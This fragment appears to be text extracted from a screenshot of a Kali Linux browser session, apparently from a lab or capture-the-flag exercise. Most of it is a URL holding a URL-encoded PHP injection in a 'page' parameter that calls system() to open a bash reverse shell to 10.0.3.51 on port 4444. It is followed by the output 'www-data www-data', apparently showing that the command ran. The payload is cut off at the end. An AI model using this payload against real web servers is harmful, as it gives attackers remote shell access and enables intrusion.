 172.31.88.246/index.php?page=%27%20and%20die(system(%22%2Fbin%2Fbash%20-c%20%27sh%20-i%20%3E%26%20%2Fdev%2Ftcp%2F10.0.3.51%2F4444%200%3E%261%27%22))%2
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data www-data